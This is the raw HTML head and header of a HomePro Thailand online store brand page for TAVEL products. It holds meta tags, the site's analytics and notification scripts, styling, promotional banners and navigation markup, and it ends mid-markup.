

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/brand/TAVEL
body_size: 62866
content:
<!doctype html>
<html>
	<head>
		<title>TAVEL - รวมสินค้าคุณภาพจากแบรนด์ TAVEL | HomePro Online</title>
		<meta charset="UTF-8" />
		<meta name="description" content="รวมสินค้าจาก TAVEL พร้อมส่วนลดพิเศษให้คุณเลือกมากมายกว่า 99+ รายการ | โฮมโปรออนไลน์ Homepro Online" />
		<meta name="keywords" content="TAVEL, HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ,TAVEL" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;BRAND-TAVEL" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="BRAND-TAVEL_TH_Desktop" />
		<meta name="ad.id" content="TAVEL - รวมสินค้าคุณภาพจา" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="TAVEL - รวมสินค้าคุณภาพจากแบรนด์ TAVEL | HomePro Online" />
		<meta name="twitter:description" content="รวมสินค้าจาก TAVEL พร้อมส่วนลดพิเศษให้คุณเลือกมากมายกว่า 99+ รายการ | โฮมโปรออนไลน์ Homepro Online" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="TAVEL - รวมสินค้าคุณภาพจากแบรนด์ TAVEL | HomePro Online" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="รวมสินค้าจาก TAVEL พร้อมส่วนลดพิเศษให้คุณเลือกมากมายกว่า 99+ รายการ | โฮมโปรออนไลน์ Homepro Online" />
		<meta property="og:url" content="https://www.homepro.co.th/brand/TAVEL" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/brand/TAVEL",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=12.07" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=12.07" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link href="https://www.homepro.co.th/css/mkp/shop-page.css" rel="stylesheet" type="text/css" />
		<link href="https://www.homepro.co.th/css/mkp/search-shopby.css?version=12.07" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1764032634191" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1764032633559"/>

		<style type="text/css">
			.filter-tag {
				background-color: rgba(255,255,255,0) !important;
				font-weight: normal !important;
				color: #2185D0 !important;
				border: 1px solid #2185D0 !important;
				margin-bottom: 5px !important;
			}
			.del-filter-tag {
				color: #2185D0;
			}
			.filter-key-container .ui.label {
				padding: 8px 10px !important;
			}
			.plp-filter .field .color {
				width: 15px;
				height: 15px;
				border: 1px solid #DDDDDD;
				border-radius: 2px;
				display: inline-block;
				vertical-align: bottom;
			}
			.main-plp-title {
			}
			/* CA Filter*/
			.ui.checkbox.category-filter-ui label:before {
				display: none;
			}
			.ui.checkbox.category-filter-ui input:checked~label:after {
				display: none;
			}
			.ui.checkbox.category-filter-ui label {
				padding-left: 12px;
			}

			/* Brand in search */
			.brand-banner-container {
				width: 100%;
				height: 120px;
				margin: auto;
				background-color: #FFF;
				border: 1px solid #DDDDDD;
				border-radius: 4px;
				margin-top: 15px;
				margin-bottom: 20px;
				position: relative;
				box-sizing: border-box;
				overflow: hidden;
				-moz-transition: all .3s ease-in;
				-o-transition: all .3s ease-in;
				-webkit-transition: all .3s ease-in;
				transition: all .3s ease-in;
			}
			.brand-banner-container:hover {
				border: 1px solid #2285d0;
			}
			.brand-banner-container .brand-logo-container {
				width: 12%;
				height: 100%;
				margin: auto;
				display: inline-block;
				box-sizing: border-box;
				margin-left: 10px;
			}
			.brand-banner-container .brand-logo-center {
				margin: auto;
				width: 100px;
				height: 100px;
				padding: 10px;
			}
			.brand-banner-container .brand-logo {
				width: 100px;
				height: 100px;
				background-size: contain;
				background-position: left;
				vertical-align: middle;
				border:1px solid #CCC;
				border-radius: 50%;
				box-sizing: border-box;
				text-align: center;
				line-height: 100px;
				font-size: 70px;
			}
			.brand-banner-container .brand-name-container {
				font-size: 24px;
				width: 30%;
				height:100%;
				margin: auto;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				position: relative;
				padding-left: 18px;
			}
			.brand-banner-container .brand-name-container .header {
				color:#000;
			}
			.brand-banner-container .brand-name-container .desc1 {
				font-size: 14px;
				padding-top: 3px;
			}
			.brand-banner-container .brand-name-container .desc2 {
				font-size: 10px;
				line-height: 10px;
				width: 100%;
			}
			.brand-banner-container .brand-lh-container {
				font-size: 14px;
				width: 55%;
				height:100%;
				margin: auto;
				margin-left: 8px;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				overflow: hidden;
				float: right;
			}
			.brand-banner-container .brand-lh-container .brand-lh {
				width:150%;
				background-size: contain;
				height: 100%;
				background-position: center;
				background-repeat: no-repeat;
				margin-left: -112px;
			}
			.brand-banner-container .vcenter {
				margin: 0;
				position: absolute;
				top: 50%;
				transform: translateY(-50%);
			}

			/* New Add to cart only plp page */
			.hp-card-product-plp {
				height: 360px;
			}
			.hp-card-product-plp .add-to-cart {
				position: absolute;
				visibility: hidden;
				display: flex;
				align-items: center;
				justify-content: center;
				bottom: 8px;
				width: 93%;
				margin-left: 10px;
			}
			.hp-card-product-plp:hover {
				height: 408px;
				position: absolute;
				z-index: 100;
				transform: unset !important;
				transition: all 220ms ease;
			}
			.hp-card-product-plp-link{
				cursor: pointer;
				margin-bottom: 8px;
			}
			.hp-card-product-plp.plp-outofstock:hover {
				height: 360px !important;
				position: relative !important;
			}
			.hp-card-product-plp:hover .add-to-cart {
				visibility: visible;
			}
			.hp-card-product-plp.plp-outofstock:hover .add-to-cart {
				visibility: hidden !important;
			}
			.icon-container-tag {
				top: 330px;
				bottom: unset !important;
			}
			.scale-price {
				color: #0065b2;
				font-weight: 600;
				font-size: 16px;
				font-style: italic;
			}
		</style>

		</head>

	<body>
		<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="" data-galabel="Free Express Delivery">
						<div class="h-background_norepeat_center" title="Free Express Delivery" alt="Free Express Delivery" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251101_Super_Strip_Express_Delivery_1920x62_th.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/sales/FREE_INSTALLATION" data-galabel="Super Free Installation">
						<div class="h-background_norepeat_center" title="Super Free Installation" alt="Super Free Installation" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250827_Super_Strip_Free_Installation_1920x60_th.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/sales/HPO_AFFILIATE" data-galabel="HPO Affiliate 10%">
						<div class="h-background_norepeat_center" title="HPO Affiliate 10%" alt="HPO Affiliate 10%" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251001_superstrip_affiliate_10_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('ODMwMDEwZWY3ZjA2ZjIzZWE2MWEzODg1OGNiYWE0NjMxNTVlODQ1MDlkNTViN2MzNzc4NTdlNTdjYjU1Nzk5YQ==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('NjVjMjE0NGJkOTcyMDdhNGJiMTViM2JjZTkwNjUwNzBhYjUwYjYxYzEwYmIxMjE3NDM2ZjdmOTkyNDdiMWZiNQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="TAVEL" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1764032633559">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
